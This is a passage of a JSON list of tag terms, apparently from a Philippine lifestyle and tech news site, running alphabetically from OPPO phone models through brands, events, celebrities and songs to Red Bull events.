Challenge"},{"term":"OPPO Mobile Telecommunications Corp."},{"term":"OPPO Pad Air"},{"term":"OPPO Photography Awards 2025"},{"term":"OPPO R7"},{"term":"OPPO Reno"},{"term":"OPPO Reno 10 Series 5g"},{"term":"OPPO Reno Experts"},{"term":"OPPO Reno Series"},{"term":"OPPO Reno10 5G"},{"term":"OPPO Reno10 Pro 5G"},{"term":"OPPO Reno10 Pro+"},{"term":"OPPO Reno10 Series 5G"},{"term":"OPPO Reno11 F"},{"term":"OPPO Reno11 Pro 5G"},{"term":"OPPO Reno12"},{"term":"OPPO Reno12 5G"},{"term":"OPPO Reno12 F"},{"term":"OPPO Reno12 Pro 5G"},{"term":"OPPO Reno13 Pro 5G"},{"term":"OPPO Reno14 F 5G"},{"term":"OPPO Reno7"},{"term":"OPPO Service Center"},{"term":"OPPO Service Centers"},{"term":"OPPO imagine IF Photography Awards"},{"term":"OPPO reno 13 Series 5G"},{"term":"OPPO store"},{"term":"OPPO’s 10.10 Mega Sale"},{"term":"OPPO’s 5.5 Sale"},{"term":"OPPO’s 6.6 Mega Sale"},{"term":"OPPO’s Epic 7.7 Sale"},{"term":"OS"},{"term":"OSHEAGA Music and Arts Festival"},{"term":"OST Symphony II: K-Drama in Concert"},{"term":"OST Symphony: K-Drama in Concert"},{"term":"OWARI DIARY"},{"term":"Obesity Awareness Month"},{"term":"Ocean Adventure"},{"term":"Ocean Park"},{"term":"Oceans \u0026 Engines"},{"term":"Oceanus"},{"term":"October Fiesta"},{"term":"Octoberfest"},{"term":"Odell states"},{"term":"Odyssey NEO G9"},{"term":"Office of the Government Corporate Counsel"},{"term":"Ogee Atos"},{"term":"Oh Honey"},{"term":"Oh Well"},{"term":"Oh na na"},{"term":"OhMyV33nus"},{"term":"Oishi Prawn Crackers"},{"term":"Oishi Spicy Prawn Crackers"},{"term":"Oishi Team"},{"term":"Ok Taec-yeon"},{"term":"Okada Manila"},{"term":"Okinawan Wuman"},{"term":"Old English Sausage"},{"term":"Old Man"},{"term":"Old With You"},{"term":"Oliver Sha"},{"term":"Olivia Medina"},{"term":"Olongapo"},{"term":"Olympic Winter Games"},{"term":"Omdia"},{"term":"Omega Icon"},{"term":"On Stage"},{"term":"On The Way"},{"term":"On no I'm on Shopee again"},{"term":"On-the-Go"},{"term":"One Click Straight"},{"term":"One Day Without Shoes"},{"term":"One Esplanade"},{"term":"One Extra Sparkle"},{"term":"One Last Call"},{"term":"One Lightning Corporation"},{"term":"One Million Clean Toilets Movement"},{"term":"One Moment"},{"term":"One Music PH"},{"term":"One Night Food Trip"},{"term":"One Piece"},{"term":"One Step Back"},{"term":"One Up"},{"term":"One in a million"},{"term":"One of the Boys"},{"term":"OneE-Com Center"},{"term":"OnePlus Bus Pro 2 Series"},{"term":"OnePlus Nord CE4 Lite 5G tech"},{"term":"OnePlus Pad"},{"term":"Online Revolution"},{"term":"Online Revolution 11.11"},{"term":"Online Revolution 12.12"},{"term":"Only Always"},{"term":"Ookla"},{"term":"Oop"},{"term":"Open Air Cinema"},{"term":"Open Fabric"},{"term":"Open Finance Framework"},{"term":"Open Finance for PERA"},{"term":"Open a Window"},{"term":"Operation Smile Philippines"},{"term":"Opposite Day"},{"term":"Optic White"},{"term":"Optimus"},{"term":"Optimus L3 II"},{"term":"Optimus L5 II"},{"term":"Optimus L7 II"},{"term":"Opus Bar"},{"term":"Opus mall"},{"term":"Oracle Red Bull Racing"},{"term":"Oral-B"},{"term":"Orange Liberia"},{"term":"Orange Vegan Leather"},{"term":"Oras"},{"term":"Orbix Victus International"},{"term":"Oreo"},{"term":"Oreo Ice Cream"},{"term":"Organic Farm Tour"},{"term":"Ori Japanese House"},{"term":"Origen"},{"term":"Original Cake"},{"term":"Original Levi’s"},{"term":"Original Sin"},{"term":"Ornussa Cadness"},{"term":"Oro"},{"term":"Ortigas \u0026 Co."},{"term":"Ortigas Avenue"},{"term":"Ortigas Business District"},{"term":"Ortigas and Co Greenhills"},{"term":"Ortigas and Co."},{"term":"Ortrud Yao"},{"term":"Oscar Rodriguez"},{"term":"Osteoarthritis"},{"term":"Otello Asia"},{"term":"Othello"},{"term":"Otik"},{"term":"Otjer news"},{"term":"Oumou Sangaré"},{"term":"Our Blooming Youth"},{"term":"Our New Songlines 2023"},{"term":"Our Reason is You"},{"term":"Out Your Head"},{"term":"Out of Your League"},{"term":"Out-Of-The-Box SeriesOut-Of-The-Box Series"},{"term":"Outrun"},{"term":"Ovation of the Seas"},{"term":"Over Each Other"},{"term":"Overseas Filipino Workers"},{"term":"Overseas Workers Welfare Association (OWWA)"},{"term":"Ozuna"},{"term":"P\u0026G Philippines Chief Marketing Officer"},{"term":"P-Link Tapo C211"},{"term":"P. Ilusorio Foundation"},{"term":"P.A Alvarez Properties and Development Corporation"},{"term":"P.A. Alvarez Properties \u0026 Development Corporation"},{"term":"P.A. Petroleum Resources Inc."},{"term":"P.A. Properties Hankyu Hanshin"},{"term":"P.A. Properties Hankyu Hanshin Corp."},{"term":"P.L.U.S. (Pioneering Leadership and Uplifting Service) Factor Program"},{"term":"P1000"},{"term":"P1SO Sale"},{"term":"P30"},{"term":"P30 Pro"},{"term":"P40 Series"},{"term":"P60 Pro"},{"term":"P7 series Direct Drive+ Topload Washing Machine"},{"term":"PAGDIRIWANG: Sayaw Alay sa Sining"},{"term":"PAGTATAG! THE DOCUMENTARY"},{"term":"PAIN KILLER"},{"term":"PANAta Award"},{"term":"PAO"},{"term":"PAPARAZZI ARRIVE"},{"term":"PAPET PASYON 2025"},{"term":"PARA KAY JUAN"},{"term":"PARALLEL"},{"term":"PARTY FAVOR"},{"term":"PAY-PER-VIEW"},{"term":"PAYDAY: The Heist and PAYDAY 2"},{"term":"PC Express"},{"term":"PC games"},{"term":"PCX160"},{"term":"PEDIGREE®"},{"term":"PENSACON Short Film Festival 2024"},{"term":"PEPFAR"},{"term":"PETER AND THE WOLF AND LITTLE RED RIDING HOOD"},{"term":"PFW"},{"term":"PGA Sompo Insurance Corp."},{"term":"PH Ride with Purpose"},{"term":"PHANTOM V Flip2 5G"},{"term":"PHCAN"},{"term":"PHILUSA Corporation"},{"term":"PHINMA Cagayan de Oro College"},{"term":"PHINMA Corporation"},{"term":"PHINMA Foundation advocacy"},{"term":"PHINMA Properties"},{"term":"PHusion"},{"term":"PICC events"},{"term":"PICKUP COFFEE"},{"term":"PIKOTARO"},{"term":"PIMPIN"},{"term":"PIRASO"},{"term":"PISCES"},{"term":"PIXEL"},{"term":"PKCL Twins"},{"term":"PLDT Home Fibr"},{"term":"PLDT SME Nation"},{"term":"PLDT myDSL"},{"term":"PLEASE BE GOOD"},{"term":"PLEASURES"},{"term":"PMAP Arwads 2022"},{"term":"PNB"},{"term":"PNB Holdings Corp."},{"term":"PNTM"},{"term":"PNYT"},{"term":"POEA"},{"term":"POGI bill"},{"term":"POP Icon Keys"},{"term":"PORSCHE DESIGN HONOR Magic V2 RSR"},{"term":"POVA Gaming Fiesta"},{"term":"POWERstick PRO"},{"term":"PPI Holdings"},{"term":"PPOPCON"},{"term":"PPS"},{"term":"PPV"},{"term":"PPop. The First Take"},{"term":"PRC Lifeline Kits"},{"term":"PRO Esports"},{"term":"PROCARE"},{"term":"PRUBabies"},{"term":"PRUCommunity Day"},{"term":"PRUHealth FamLove"},{"term":"PRUHealth Prime"},{"term":"PRUHouse Head Office"},{"term":"PRULink Flexi Income Fund"},{"term":"PRULove Wealth Direct"},{"term":"PRULove for Life"},{"term":"PS118 (feat. Rapsody)"},{"term":"PSBank Home Loan"},{"term":"PSBank Online"},{"term":"PSBank Triple Combo Promo"},{"term":"PSBank’s Auto Loan"},{"term":"PSYCHIC FILE II"},{"term":"PTAA travel Tour Expor"},{"term":"PUBG"},{"term":"PUMA H-Street"},{"term":"PUMA H-Street."},{"term":"PUMA LaFrancé RNR"},{"term":"PUMA Mostro OG Prime"},{"term":"PUMA NITRO Running Pack"},{"term":"PUMA Philippines"},{"term":"PUMA Philippines Half Marathon Series 2025 PUMA Philippines"},{"term":"PUMA Speedcat OG"},{"term":"PUMA x ROSÉ"},{"term":"PUMAGo Wild Podcast"},{"term":"PUNKS"},{"term":"PVA"},{"term":"PVC"},{"term":"Paalam"},{"term":"Pablo Picasso"},{"term":"Paboritong Tag-Ulan"},{"term":"Pacific Coast Feather Company"},{"term":"Pacific Cross Health Care"},{"term":"Pacific Cross Insurance"},{"term":"Pacific Cross Insurance Inc."},{"term":"Paco Catholic School"},{"term":"Paco de Lucia"},{"term":"Pad X9"},{"term":"Padam Padam"},{"term":"Paella Burrito"},{"term":"Pag-IBIG"},{"term":"Pag-ibig (Meron Ba)"},{"term":"Pagpag"},{"term":"Pagtanda"},{"term":"Pagtatag"},{"term":"Pagudpud"},{"term":"Paham"},{"term":"Pahinga"},{"term":"Pahiyas Festival"},{"term":"Paint The Town Red"},{"term":"Pakiusap Lang"},{"term":"Palais Garnier Opera"},{"term":"Palawan Group of Companies’ Leadership Conference"},{"term":"Palawan ProtekTODO Travel Insurance"},{"term":"Palawan. Philippines"},{"term":"PalawanPay App"},{"term":"PalawanPay Marathon"},{"term":"PalawanPay Virtual Visa Card"},{"term":"Palayo Sa Mundo"},{"term":"PalengQRPH"},{"term":"Palenque"},{"term":"Palermo"},{"term":"Palibog Libot"},{"term":"Palitan"},{"term":"Palm Grove Bar"},{"term":"Palo"},{"term":"Pamantasan ng Lungsod ng Maynila"},{"term":"Pamintuan Mansion"},{"term":"Pampang Food Tour"},{"term":"Pampers"},{"term":"Panalangin"},{"term":"Pandemic Heroes Award"},{"term":"Panel TV Brand Category"},{"term":"Pangako"},{"term":"Pangako Sa ‘Yo"},{"term":"Panglao"},{"term":"Pano"},{"term":"Paolo Abrera"},{"term":"Paolo Onesa"},{"term":"Paolo Ruiz"},{"term":"Paolo Soriano"},{"term":"Papa Chen"},{"term":"Papa Francisco"},{"term":"Papa Jack"},{"term":"Papa Jack Quotes"},{"term":"Papa Johns"},{"term":"Papal Visit 2015"},{"term":"Parachute"},{"term":"Paradise"},{"term":"Paragon"},{"term":"Paramount Pictures"},{"term":"Paranoia"},{"term":"Parasouls"},{"term":"Paraway  Mangyan  Elementary School"},{"term":"Parc Cruz"},{"term":"Pare Koi"},{"term":"Parfait Perfection Collection"},{"term":"Paris 2024"},{"term":"Paris 2024 Olympics"},{"term":"Paris Fashion Week"},{"term":"Paris Olympics 2024"},{"term":"Paris Photo 2024"},{"term":"Parish of the Holy Family"},{"term":"Park Eun-Bin"},{"term":"Park Hae-jin"},{"term":"Park Hee-soon"},{"term":"Park Hyung-sik"},{"term":"Park Min-young"},{"term":"Park Seo Jun"},{"term":"Park Sung-hoon"},{"term":"Park Sung-woong"},{"term":"Parqal"},{"term":"Part 2"},{"term":"Parts Unknown"},{"term":"Party Pupils"},{"term":"Parul ning Pasku"},{"term":"PasaJob"},{"term":"Pasasalamat"},{"term":"Pascual Consumer Healthcare Corp."},{"term":"Pascual Laboratories"},{"term":"Paseo Stadium"},{"term":"Pasigarbo sa Sugbo"},{"term":"Pasiklab"},{"term":"Pasimuno and Parokya ni Edgar"},{"term":"Pasinaya Festival"},{"term":"Pasko Kasama Mo"},{"term":"Pasko Padala Campaign"},{"term":"Pasko at Nayon Natin"},{"term":"Paskong Pinoy"},{"term":"Passenger. Ed Sheeran"},{"term":"Pastel Midsole"},{"term":"Patas na Patalastas 2025"},{"term":"Patent Wall other news"},{"term":"Path of Exile"},{"term":"Patikul"},{"term":"Patintero"},{"term":"Patintero: Ang Alamat Ni Meng Patalo"},{"term":"Patricia Chanco Evangelista"},{"term":"Patricia Heart"},{"term":"Patricia Prieto"},{"term":"Patrick Star"},{"term":"Patrick Tang"},{"term":"Patsy Ferrer"},{"term":"Patti Austin"},{"term":"Patti Beranek"},{"term":"Patti Grandidge"},{"term":"Patty Laurel"},{"term":"Patty Laurel Filart"},{"term":"Patty Laurel-Filart"},{"term":"Pau-tastic Event ng Taon"},{"term":"Paul \u0026 Joe Spring\/Summer 2022 Collection"},{"term":"Paul Alexander Morales"},{"term":"Paul Bocuse"},{"term":"Paul Delfin"},{"term":"Paul Russell"},{"term":"Paul Salas"},{"term":"Paul Ticzon"},{"term":"Paul Vibhavadi"},{"term":"Paul Vibhavadi Vol. 1"},{"term":"Paulina Wycichowska"},{"term":"Pauline Prieto"},{"term":"Pautastic Event ng Taon"},{"term":"Pauwi Na 'Ko (Dito Ka Na Lang)"},{"term":"Pawsome Day"},{"term":"Pay It"},{"term":"Pay Me No Mind"},{"term":"PayMongo Philippines"},{"term":"Payday Flash Deals"},{"term":"Payment Card Industry-Data Security Standard"},{"term":"Paywatch"},{"term":"Peach Garde"},{"term":"Peanut Butter \u0026 Tears"},{"term":"Peanuts"},{"term":"Peculiar Eyewear"},{"term":"Peder Elias"},{"term":"PediaSure Plus"},{"term":"PediaSure® Plus"},{"term":"Peej"},{"term":"Peewee Azarcon-Gonzales"},{"term":"Peewee Gonzales"},{"term":"Pekiti-Tirsia Kali"},{"term":"Pekiti-Tirsia Lakan Kali"},{"term":"Penalosa Farms"},{"term":"Penguin Random House US"},{"term":"Penn Jillette"},{"term":"Penne Pasta"},{"term":"Penshoppe Capital"},{"term":"Penshoppe app"},{"term":"Penthouse"},{"term":"People First"},{"term":"People Hub"},{"term":"Pepe Herrera"},{"term":"Pepe Smith"},{"term":"Pepe’s Secret Christmas"},{"term":"Pepper Lunch"},{"term":"Pepperoni"},{"term":"Pepsi-Cola Products Philippines Inc."},{"term":"Pera Padala Abroad"},{"term":"Perci Intalan"},{"term":"Perfect"},{"term":"Perfect Selfie"},{"term":"Pergola Mall"},{"term":"Perla Bautista"},{"term":"Perpetuity"},{"term":"Perry’s Steakhouse"},{"term":"Personal Collection Direct Selling Inc."},{"term":"Personal Equity and Retirement Account"},{"term":"Pet Panda Wonderland"},{"term":"Pete Velasquez"},{"term":"Peter $un (Sunny)"},{"term":"Peter Czerwinski"},{"term":"Peter Saville"},{"term":"Peter Tschaikovsky"},{"term":"Peter Van Agtmael"},{"term":"Petra Mahalimuyak"},{"term":"Pettyboy"},{"term":"Ph"},{"term":"Ph.D."},{"term":"Phantom of the Opera"},{"term":"Pharmaton Cinemaxclusive App"},{"term":"PhilPOP"},{"term":"PhilPop 2021"},{"term":"PhilPop Himig Handog Songwriting Competition"},{"term":"PhilSeven Foundation Inc."},{"term":"Phililippine Air Like"},{"term":"Philip Abadicio"},{"term":"Philippe Lhuillier"},{"term":"Philippine Accessible Disability Services"},{"term":"Philippine All-Stars"},{"term":"Philippine American Friendship Community"},{"term":"Philippine Amusement and Gaming Corporation"},{"term":"Philippine Arena"},{"term":"Philippine Art"},{"term":"Philippine Art Events Inc."},{"term":"Philippine Association of Entomologists"},{"term":"Philippine Ballet Theatre"},{"term":"Philippine Barangay Folk Dance Troupe"},{"term":"Philippine Baranggay Folk Dance Troupe"},{"term":"Philippine Board of Investments"},{"term":"Philippine Board on Books for Young People"},{"term":"Philippine Business and Disability Network"},{"term":"Philippine Circuit Show 2024"},{"term":"Philippine Commission on Elections"},{"term":"Philippine Digital Asset Exchange"},{"term":"Philippine Disaster Resilience Foundation"},{"term":"Philippine Dive Experience"},{"term":"Philippine E-commerce Association"},{"term":"Philippine Esports Organization"},{"term":"Philippine Experience Program"},{"term":"Philippine Fashion Week Spring-Summer 2015"},{"term":"Philippine Food Expo"},{"term":"Philippine Food Processors and Exporters Organization"},{"term":"Philippine Football"},{"term":"Philippine Football Federation"},{"term":"Philippine GameDev Expo"},{"term":"Philippine Gems"},{"term":"Philippine General Hospital"},{"term":"Philippine Guest of Honour Pavilion"},{"term":"Philippine Heart Association"},{"term":"Philippine Heart Center"},{"term":"Philippine Heart Month"},{"term":"Philippine Independence Day"},{"term":"Philippine International Convention Center"},{"term":"Philippine International Hot Air Balloon Fiesta"},{"term":"Philippine Italian Association"},{"term":"Philippine Kings League"},{"term":"Philippine LGBTQ ICON Awards"},{"term":"Philippine National Bank"},{"term":"Philippine National Latte Championship"},{"term":"Philippine Normal University"},{"term":"Philippine Olympic Network"},{"term":"Philippine Online Chronicles"},{"term":"Philippine Overseas Employment Administration"},{"term":"Philippine Prosthodontic Society"},{"term":"Philippine Public Health Association"},{"term":"Philippine Public Safety College"},{"term":"Philippine Punishers"},{"term":"Philippine Registry of Interpreters for the Deaf"},{"term":"Philippine Restaurant"},{"term":"Philippine Savings Bank PSBank"},{"term":"Philippine Savings Bank. PSBank"},{"term":"Philippine School for the Deaf"},{"term":"Philippine School of Interior Design"},{"term":"Philippine Society of Endocrinology"},{"term":"Philippine Society of Nephrology Presidential Service Award"},{"term":"Philippine Stock Exchange Centre Auditorium"},{"term":"Philippine Stock Exchange financials"},{"term":"Philippine Tourism Authority"},{"term":"Philippine Tourism Awards"},{"term":"Philippine Tourism Promotions Board"},{"term":"Philippine Travel Mart"},{"term":"Philippine Veterans Bank"},{"term":"Philippine Women’s University"},{"term":"Philippine tech"},{"term":"Philippines Multiplier Map"},{"term":"Philippines Red Cross"},{"term":"Philippines Season 14"},{"term":"Philippines Technology Excellence Award for AI - Transportation"},{"term":"Philippines Volcanoes"},{"term":"Philippines’ AirAsia"},{"term":"Philippines’ Next Top Model"},{"term":"Philippones Airlines"},{"term":"Phillipp Dausch"},{"term":"Philly Cheesesteak"},{"term":"Philpost"},{"term":"Phoebe Walker"},{"term":"Phone 6"},{"term":"Phone Calls Gimme Anxiety"},{"term":"Photo Diary"},{"term":"Photographer’s Meet-Up"},{"term":"Photographs"},{"term":"Photoworld Asia 2017"},{"term":"Phytofloral"},{"term":"Phytos Ramirez"},{"term":"Picar Place"},{"term":"Piccadilly Theatre"},{"term":"Pickleball Open Invitational"},{"term":"Pico Sands Hotel  travel"},{"term":"Pico d Loro"},{"term":"Pico de Loro Beach and Country Club"},{"term":"Piece of Gem"},{"term":"Pierce"},{"term":"Piercing the Quiet"},{"term":"Pilato"},{"term":"Pilipinas Shell"},{"term":"Pilipinas Summit 2024"},{"term":"Pilmico"},{"term":"Pina Ham"},{"term":"Pinilakang Tabing (Silver Screen)"},{"term":"Pink Roses and Berries"},{"term":"Pink Skies"},{"term":"Pink Sweat$"},{"term":"Pinkish Hue"},{"term":"Pinky Marquez"},{"term":"Pinot Noir"},{"term":"Pinoy App Shop"},{"term":"Pinoy Big Brother All In"},{"term":"Pinoy Boyband Superstar"},{"term":"Pinoy Fiesta"},{"term":"Pinoy Pop Culture"},{"term":"Pinoy hip-hop"},{"term":"Pinto"},{"term":"Pinto Art Museum"},{"term":"Pintog"},{"term":"Pioneer Epoxy"},{"term":"Piss In The Wind"},{"term":"Pitbull"},{"term":"PixelMaster 2.0 Camera"},{"term":"Pizza Hut’s Superb Treats"},{"term":"Plain Girl"},{"term":"Plan International Pilipinas"},{"term":"Plastic Box"},{"term":"Plastic Love"},{"term":"Platinum Seal of Accreditation"},{"term":"Play2Win Raffle Promo"},{"term":"PlayTime"},{"term":"Playa Laiya"},{"term":"PlayerUnkown’s Battlegrounds"},{"term":"Plaza Ibarra"},{"term":"Plazma"},{"term":"Plus Size"},{"term":"Pmarusama"},{"term":"Poch Ceballos"},{"term":"Pochoy Labog"},{"term":"Pocketful of Sunshine"},{"term":"Pocky Day 11.11"},{"term":"Pokeverse"},{"term":"PoklongAnading"},{"term":"Pokémon Meets Artists UT"},{"term":"Pokémon Trading Card Game"},{"term":"Pokémon Trading Card Game Pocket"},{"term":"Pollo Frito"},{"term":"Polly Mathay"},{"term":"Polo Ralph Lauren"},{"term":"Polygroove Productions"},{"term":"Polytechnic University of the Philippines"},{"term":"Pomekon"},{"term":"Pomme"},{"term":"Poon Choi"},{"term":"Poor Thing"},{"term":"Pop Emergency Podcast"},{"term":"Pop Smoke"},{"term":"Pop-Up Event"},{"term":"Pope"},{"term":"Pope John Paul II"},{"term":"Pope John XXIII"},{"term":"PopeTYSM"},{"term":"Popeyes Philippines"},{"term":"Popiah"},{"term":"Poppert Bernadas"},{"term":"Poppy Blush"},{"term":"Popstar"},{"term":"Pork BBQ"},{"term":"Pork Barrel Grill \u0026 Restaurant"},{"term":"Porsche Design"},{"term":"Portal"},{"term":"Portrait Master Academy"},{"term":"Positive Action Foundation"},{"term":"Posse EP Volume 2"},{"term":"Post Paid Plan"},{"term":"Poster Art"},{"term":"Potato and Chorizo Gratin"},{"term":"Potential"},{"term":"Potipot"},{"term":"Pour Homme Kit"},{"term":"Power Dance"},{"term":"Power of Gaming"},{"term":"PowerHouse"},{"term":"PowerHouse Concert"},{"term":"PowerSchool"},{"term":"Powerless"},{"term":"Powoer Meal"},{"term":"Pradip Kurbah"},{"term":"Prayer"},{"term":"Pre-Holiday 2017"},{"term":"Precious Lara-Quigaman"},{"term":"Precious Pasia"},{"term":"Predator Aethon 550 TKL"},{"term":"Predator Connect W6x"},{"term":"Predator Helios 18P AI"},{"term":"Predator League 2026"},{"term":"Predator League 2026 – Asia Pacific Finale"},{"term":"Predator League Philippine Finals"},{"term":"Predator Orion 5000"},{"term":"Predator Triton"},{"term":"Predator X27U F8"},{"term":"Predator XB273U F5tech"},{"term":"Predator XB273U F6"},{"term":"Preechaya Pongthananikorn"},{"term":"Premium"},{"term":"Present"},{"term":"President Benigno Aquino III"},{"term":"President Corazon Aquino"},{"term":"President Corazon C. Aquino"},{"term":"President Manuel L. Quezon"},{"term":"President Rodrigo Roa Duterte"},{"term":"Pressure Makes Diamonds"},{"term":"Prestone®"},{"term":"Pretty Boys"},{"term":"Pricetagg"},{"term":"Pride Festival"},{"term":"Prima Facie"},{"term":"Prime Video Presents: Trailblazers"},{"term":"Prime Video entertainment"},{"term":"Primeknit"},{"term":"Princesa Alba"},{"term":"Princess Sophia"},{"term":"Princesses and Heroes"},{"term":"Prinze Orizu"},{"term":"Prism Plaza"},{"term":"Prive Luxury Club"},{"term":"Pro-Flex"},{"term":"Pro-Health"},{"term":"Pro-Leather Collection"},{"term":"ProArt StudioBook Pro 16"},{"term":"ProArtist Awards 2022 Design Competition"},{"term":"ProCare Straightener HP8339"},{"term":"ProCreator Series"},{"term":"Problem Gambling Awareness Month"},{"term":"Procter \u0026 Gamble AMA Sustainability Summit"},{"term":"Professional Artist Support Program"},{"term":"Professor Liezl Atienza"},{"term":"Professor Mark Anthony Carpio"},{"term":"Project DualPlay"},{"term":"Project HERO"},{"term":"Project Pink"},{"term":"Project Runway"},{"term":"Prologue"},{"term":"Promise Ring"},{"term":"Property of Friends"},{"term":"ProtekTODO"},{"term":"Provenance Art Gallery"},{"term":"Province of Sulu"},{"term":"Pru Life UK Free Personal Accident coverage"},{"term":"Pru Life Your Term"},{"term":"Prudence Ball"},{"term":"Puccini A More"},{"term":"Puerto  Galera"},{"term":"Puerto Princesa City"},{"term":"Pulong Yantok"},{"term":"Pulp Live Production"},{"term":"Pulse"},{"term":"Puma Time"},{"term":"PureSound"},{"term":"Puregold Channel"},{"term":"Puregold Hakot Relay Run"},{"term":"Puregold Price Club"},{"term":"Puregold Price Club Inc."},{"term":"Puregold Sari-Sari Store Negosyo Convention 2023"},{"term":"Purplecat"},{"term":"Puso at Diskarte"},{"term":"Pusong Ligaw"},{"term":"Put Up a Fight"},{"term":"Puzzle Play Mat"},{"term":"PwC"},{"term":"PwC Philippines"},{"term":"PyeongChang 2018"},{"term":"Pyo Ye-jin"},{"term":"Q Asia"},{"term":"Q-York"},{"term":"QC Circle"},{"term":"QLED"},{"term":"QLED Vision AI TV"},{"term":"QR PH"},{"term":"QUICKFX"},{"term":"Qiddiya City"},{"term":"Quad Core Plus"},{"term":"Quaker Oats"},{"term":"Quality"},{"term":"Quality Over Opinion"},{"term":"Queen City of the South"},{"term":"Queen of Pop"},{"term":"Quezon Buffet Restaurant"},{"term":"Quezon City Climate Change and Environmental Sustainability Department"},{"term":"Quezon City."},{"term":"Quezon Club"},{"term":"QuickAsAFlash"},{"term":"Quincy Jones"},{"term":"Quintino"},{"term":"Quipper"},{"term":"Quisumbing Torres"},{"term":"Quite Like You"},{"term":"Qwikfold Fun Slide"},{"term":"R. Catiempo Organic Farm"},{"term":"R2R"},{"term":"R2d2"},{"term":"R7 Lite"},{"term":"RADAR Creators Philippines"},{"term":"RAKK Bulus"},{"term":"RAKK Gahum"},{"term":"RAKK Gears teah"},{"term":"RAKK Hanan"},{"term":"RAKK Haribon"},{"term":"RAKK Pirah"},{"term":"RAKKS Gears"},{"term":"RAMA HARI"},{"term":"RBank"},{"term":"RBank Digital"},{"term":"RCA Records"},{"term":"RCA Records Greater China"},{"term":"RCBC"},{"term":"RCS7"},{"term":"RD"},{"term":"RDF Feed"},{"term":"REBEL"},{"term":"REDMAGIC 9 Pro"},{"term":"RENAISSANCE"},{"term":"RENAISSANCE XX"},{"term":"RENDEZVOUS feat. hard life"},{"term":"REV Club Run*"},{"term":"REV*"},{"term":"RFID"},{"term":"RFM Corporation"},{"term":"RHEA Genetics"},{"term":"RIIR"},{"term":"RIPNDIP"},{"term":"RJ Agustin"},{"term":"RJ Bistro"},{"term":"RJ Dela Fuente"},{"term":"RJ Jacinto"},{"term":"RL Grime"},{"term":"ROG Ally Z1"},{"term":"ROG Cetra series"},{"term":"ROG Dare to Be Ultimate Digital Launch"},{"term":"ROG Delta series"},{"term":"ROG Flow"},{"term":"ROG Masters Asia Pacific 2022"},{"term":"ROG Phone"},{"term":"ROG Phone 6 series"},{"term":"ROG Phone 6D Ultimate"},{"term":"ROG Phone 6D Ultimate Series"},{"term":"ROG Phone 7 series"},{"term":"ROG Phone 7: The Ultimate Game Show"},{"term":"ROG SAGA"},{"term":"ROG Strix"},{"term":"ROLLIN’ STONES"},{"term":"ROMEO AND JULIET"},{"term":"ROSALÍA"},{"term":"ROYAL CANIN®"},{"term":"RPA"},{"term":"RPA and Communicate"},{"term":"RS Francisco"},{"term":"RSG Philippines"},{"term":"RTL CBS Extreme"},{"term":"RTR"},{"term":"RU Foundry"},{"term":"RUBY POP"},{"term":"RUN 2016"},{"term":"RUST"},{"term":"RVR Siklab Awards"},{"term":"Race to a Minute"},{"term":"Rachel Peters"},{"term":"Rachel Weisz"},{"term":"Rachelle Peters"},{"term":"Radeckt"},{"term":"Radio City Music Hall"},{"term":"Radio Frequency"},{"term":"Radisson Blu Cebu"},{"term":"Radisson Blu Hotel"},{"term":"Radisson Blu Hotel Cebu"},{"term":"Radisson Blue Cebu"},{"term":"Radisson Hotel Group"},{"term":"Radyo5"},{"term":"Raf Kiefer"},{"term":"Rafael Ongpin"},{"term":"Raffles"},{"term":"Raffy Maramag"},{"term":"Rags2Riches"},{"term":"Rain Dagala"},{"term":"Rain Garden"},{"term":"Raincloud"},{"term":"Raine Santiago Nakpil"},{"term":"Rainy Day Deals"},{"term":"Rainy Days Promo"},{"term":"Raja Rani"},{"term":"Rajiv Chandirimani"},{"term":"Rally™ 110"},{"term":"Rally™ 210"},{"term":"Ramachandra Golikere"},{"term":"Ramon Aboitiz Foundation"},{"term":"Ramon Daez"},{"term":"Ramon Eloriaga"},{"term":"Ramon Magsaysay"},{"term":"Ramon Marinas"},{"term":"Ramon Penalosa"},{"term":"Ramon V. del Rosario Siklab Awards"},{"term":"Rancho Bernardo Luxury Villas and Resort"},{"term":"Randy Pagatpatan"},{"term":"Randy's Donuts"},{"term":"Rapha Valley Farm"},{"term":"Rapunzel"},{"term":"Raquel Romero"},{"term":"Rather Be"},{"term":"Raueber"},{"term":"Raveena"},{"term":"Raw I Know I Got It"},{"term":"Ray Cauilan Berja"},{"term":"Ray Defante Gibraltar"},{"term":"Ray Montinola"},{"term":"Ray-Ban Meta Roadshow"},{"term":"Raychel Jay"},{"term":"Raymond Cruz"},{"term":"Raymund Aves"},{"term":"Raymund Magdaluyo"},{"term":"Raymundo Perez"},{"term":"Razer"},{"term":"Razer BlackShark V2 HyperSpeed"},{"term":"Razer Ferox Speaker"},{"term":"Razer Kraken Kitty V2 BT"},{"term":"Razer Viper V3 HyperSpeed"},{"term":"Razon's of Guagua"},{"term":"Rchitects Inc."},{"term":"Re-Build Philippines"},{"term":"Re: Thinkin' About You"},{"term":"Re:inc."},{"term":"ReStore"},{"term":"Reach"},{"term":"Reach Out and Feed Philippines"},{"term":"Reader's Digest Trusted Brands Awards"},{"term":"Reader's Digest Trusted Brands Awards 2025"},{"term":"Ready To Be Rich"},{"term":"Ready to Be Rich Guide to Investing"},{"term":"Real Florido"},{"term":"Real Love"},{"term":"Real Thrills Rewards"},{"term":"Reality"},{"term":"Reality Club’s music"},{"term":"Realship"},{"term":"Realship Event Place"},{"term":"Reanimation Beer Bash"},{"term":"Rebecca Chuaunsu Film Production"},{"term":"Rebecca Lwin"},{"term":"Rebecca Ricalde"},{"term":"RebelHeart Tour"},{"term":"Red Bull Basement"},{"term":"Red Bull Basement National Final"},{"term":"Red Bull Buenos Aires Conquest"},{"term":"Red Bull Cliff Diving World Series"},{"term":"Red Bull Dance Your Style 2025 World Finals"},{"term":"Red Bull Dance Your Style Manila Qualifiers"},{"term":"Red Bull Dance Your Style National Finals"},{"term":"Red Bull Dance Your Style Qualifiers"},{"term":"Red Bull Doodle Art"},{"term":"Red Bull Half Court 2023"},{"term":"Red Bull Half Court 2024"},{"term":"Red Bull Half Court 2025 World Finals"},{"term":"Red Bull Half Court 2026 World Finals"},{"term":"Red Bull Half Court Manila"},{"term":"Red Bull Half Court National Finals"},{"term":"Red Bull Half Court World Final"},{"term":"Red Bull Records"},{"term":"Red Cross"},{"term":"Red Dot"},{"term":"Red Dot Award"},{"term":"Red Flag"},{"term":"Red Flags"},{"term":"Red Horse"},{"term":"Red Lantern"},{"term":"Red Planet Hotel"},{"term":"Red Readerhood CSR Program"},{"term":"Red Velvet"},{"term":"Red Velvet Delights"},{"term":"Red Wine (It Tastes Young \u0026 Rich)"},{"term":"RedMagic 